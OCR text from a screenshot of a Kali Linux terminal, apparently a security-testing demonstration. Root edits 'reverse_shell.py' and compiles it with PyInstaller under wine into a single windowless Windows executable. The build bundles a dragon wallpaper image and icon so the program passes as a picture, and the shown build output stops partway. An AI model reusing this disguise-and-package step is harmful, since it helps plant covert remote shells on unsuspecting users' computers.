 @SECCURITY_TESTING
Applications
Places
Sat 06:37
root@kali: ~/pythonprograms/reverse
File Edit View Searc
Audio
Network
USB
Shared Folders
Shared Clipboard
Drag and Drop
Insert Guest Additions CD image...
root@kali:~/py e#
root@kali:~/py e# wine /root/.wine/drive_c/Python27/Scripts/pyinstaller.exe --add-data "/root/pythonprograms/reverse/Dragon-Wall
paper-Chinese.
^C
root@kali:~/pythonprograms/reverse# nano reverse_shell.py
root@kali:~/pythonprograms/reverse# wine /root/.wine/drive_c/Python27/Scripts/pyinstaller.exe --add-data "/root/pythonprograms/reverse/Dragon-Wall
paper-Chinese.jpg;." --onefile --noconsole --icon /root/Downloads/Dragon-Wallpaper-Chinese.ico reverse_shell.py
1899 INFO: PyInstaller: 3.4
1901 INFO: Python: 2.7.14
1903 INFO: Platform: Windows-7-6.1.7601-SP1
1907 INFO: wrote Z:\root\pythonprograms\reverse\reverse_shell.spec
2021 INFO: UPX is not available.
2026 INFO: Extending PYTHONPATH with paths
['Z:\\root\\pythonprograms\\reverse', 'Z:\\root\\pythonprograms\\reverse']
2035 INFO: checking Analysis
2036 INFO: Building Analysis because Analysis-00.toc is non existent
2042 INFO: Initializing module dependency graph...
2226 INFO: Initializing module graph hooks...
2740 INFO: running Analysis Analysis-00.toc
KALI LIVE (D:)
There's a problem with this drive. Scan
the drive now and fix it.